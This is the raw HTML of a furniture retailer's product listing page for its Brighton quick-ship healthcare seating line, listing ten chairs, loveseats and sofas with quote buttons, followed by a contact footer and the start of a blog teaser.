		<div class="container"><div class="row"><div class="fl-content fl-woo-content-right col-md-12"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://furnitureconcepts.com/">Home</a></span> » <span><a href="https://furnitureconcepts.com/products/products-seating-collections/">UPHOLSTERED SEATING</a></span> » <span><a href="https://furnitureconcepts.com/products/products-seating-collections/healthcare-chairs-20year-warranty/">HEALTHCARE SEATING</a></span> » <span class="breadcrumb_last" aria-current="page">BRIGHTON (QUICK SHIP)</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">BRIGHTON (QUICK SHIP)</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 10 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-5">
<li class="product type-product post-26764 status-publish first instock product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-brighton product_cat-occasional-chairs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-chair-2053br-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Chair (2053BR-C) (QUICK SHIP)" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-1024x1024.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-768x768.png 768w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-600x600.png 600w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Chair-2053BR-C.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Chair (2053BR-C) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="26764" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26764" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-11583 status-publish instock product_cat-all-upholstered product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-brighton product_cat-occasional-chairs product_tag-easy-to-maintain product_tag-group-homes-community-based-housing product_tag-ready-to-ship-seating has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-chair-2053bu-ch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Lounge Chair Blue" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Blue.webp 740w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Chair (2053BU-CH) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="11583" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11583" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-11578 status-publish instock product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-healthcare-chairs-20year-warranty product_cat-brighton product_cat-occasional-chairs product_tag-behavioral-healthcare-furniture product_tag-easy-to-maintain product_tag-ready-to-ship-seating has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-chair-2053ta-ch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Lounge Chair Tan" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2-64x63.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Lounge-Chair-Tan-2-65x65.webp 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Chair (2053TA-CH) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="11578" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11578" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-11405 status-publish instock product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-healthcare-chairs-20year-warranty product_cat-brighton product_cat-seating-collections has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-loveseat-2053bl-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="brighton-loveseat" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/05/brighton-loveseat.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Loveseat (2053-L) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="11405" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11405" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26811 status-publish last instock product_cat-all-upholstered product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-brighton product_tag-perfect-for-supportive-housing product_tag-contemporary-styling-for-therapeutic-design product_tag-easy-to-maintain has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-loveseat-2053bl-quick-ship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Loveseat (2053BL) (QUICK SHIP)" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat-768x768.jpg 768w, https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat-600x600.jpg 600w, https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2025/02/2053BL-loaveseat.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Loveseat (2053BL) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="26811" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26811" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-11584 status-publish first instock product_cat-all-upholstered product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-brighton product_tag-perfect-for-supportive-housing product_tag-contemporary-styling-for-therapeutic-design product_tag-easy-to-maintain has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-loveseat-2053bu-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Blue-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Loveseat Blue (1)" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Blue-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Blue-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Blue-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Blue-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Blue-1-65x65.webp 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Loveseat (2053BU-L) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="11584" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11584" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-11580 status-publish instock product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-all-upholstered product_cat-healthcare-chairs-20year-warranty product_cat-brighton product_tag-community-based-housing product_tag-easy-to-maintain product_tag-ready-to-ship-seating has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-loveseat-2053ta-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Loveseat Tan" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-600x599.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Loveseat-Tan-1.webp 749w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Loveseat (2053TA-L) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="11580" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11580" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26763 status-publish instock product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-brighton has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-sofa-2053br-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Sofa (2053BR-S) (QUICK SHIP)" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-1024x1024.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-768x768.png 768w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-600x600.png 600w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2025/02/Brighton-Sofa-2053BR-S.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Sofa (2053BR-S) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="26763" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_26763" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-11585 status-publish instock product_cat-brighton-seating-collections product_cat-brighton-quick-ship product_cat-all-upholstered product_cat-brighton product_tag-easy-to-maintain product_tag-ready-to-ship-seating product_tag-behavioral-healthcare-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-sofa-2053bu-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Blue-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Sofa Blue" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Blue-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Blue-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Blue-1-64x65.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Blue-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Blue-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Blue-1-65x65.webp 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Sofa (2053BU-S) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="11585" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11585" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-11582 status-publish last instock product_cat-brighton-quick-ship product_cat-all-upholstered product_cat-brighton-seating-collections product_cat-healthcare-chairs-20year-warranty product_cat-brighton product_tag-creating-normative-environments product_tag-community-based-housing product_tag-residential-treatment-centers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/brighton-sofa-2053ta-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Tan-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brighton Sofa Tan" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Tan-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Tan-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Tan-64x63.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Tan-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Tan-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Sofa-Tan-65x65.webp 65w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brighton Sofa (2053TA-S) (QUICK SHIP)</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="11582" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11582" class="screen-reader-text">
			</span>
</li>
</ul>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-12183 fl-builder-global-templates-locked" data-post-id="12183" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-2uonyhrvx5qb fl-row-default-height fl-row-align-center" data-node="2uonyhrvx5qb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1qpj6a9mnfhg" data-node="1qpj6a9mnfhg">
			<div class="fl-col fl-node-wc8pynzdti3v fl-col-bg-color" data-node="wc8pynzdti3v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-sxgyc14pkd57" data-node="sxgyc14pkd57">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>SIT. SLEEP. EAT. WORK. STUDY</strong></h2>
<hr />
<p style="text-align: center;">Furniture Concepts has helped managers, executives, and buyers find tough, stylish furniture for over 25 years. When you need furniture designed for incontinence, limited mobility, bariatric consumers, behavioral issues, or contraband, we have proven solutions for you.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4ngu9dvbh28r fl-col-group-equal-height fl-col-group-align-top" data-node="4ngu9dvbh28r">
			<div class="fl-col fl-node-p6blhm4w1v83 fl-col-bg-color fl-col-small" data-node="p6blhm4w1v83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-cqary0ugiml6" data-node="cqary0ugiml6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-at" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-07lrp6u93xyo" data-node="07lrp6u93xyo">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Email Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-nj4aeyx8cmfp" data-node="nj4aeyx8cmfp">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-uvnslxt4ca3q" data-node="uvnslxt4ca3q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="mailto:info@furnitureconcepts.com"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Click Here Now</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dzp7h04obl1w fl-col-bg-color fl-col-small" data-node="dzp7h04obl1w">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-aw8o02kr4mi6" data-node="aw8o02kr4mi6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-phone-square-alt" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-tzorq821vciy" data-node="tzorq821vciy">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Call Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kolh5dn2ygt1" data-node="kolh5dn2ygt1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"> (844) 961-4100</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-y3sk1e9vgq75" data-node="y3sk1e9vgq75">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="tel:(844)%20961-4100"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Call Us Today</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61f2mzac3n9o fl-row-default-height fl-row-align-center footer-blog" data-node="61f2mzac3n9o">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3kypxweji5aq" data-node="3kypxweji5aq">
			<div class="fl-col fl-node-g501d89s7kny fl-col-bg-color" data-node="g501d89s7kny">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-a4vfgze8urmc" data-node="a4vfgze8urmc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Our Blog</strong></h2>
<hr />
<p style="text-align: center;">Explore our recent blogs on the latest furniture designs for healthcare setups.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-fndarcx7pi8y" data-node="fndarcx7pi8y">
			<div class="fl-col fl-node-an5tq6id37k4 fl-col-bg-color" data-node="an5tq6id37k4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-9wx8plnm3dci" data-node="9wx8plnm3dci">
	<div class="fl-module-content fl-node-content">
			<div class="fl-post-grid" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30812 post type-post status-publish format-standard has-post-thumbnail hentry category-facility-management tag-rapid-furniture-replacement tag-contract-furniture-replacement tag-furniture-concepts-quick-ship-inventory tag-behavioral-health-furniture-safety tag-furniture-total-cost-of-ownership tag-heavy-duty-institutional-furniture tag-facility-management tag-quick-ship-contract-furniture" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" content="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)" /><meta itemprop="datePublished" content="2026-01-23" /><meta itemprop="dateModified" content="2026-01-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" rel="bookmark" title="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)" aria-hidden="true" tabindex="-1">
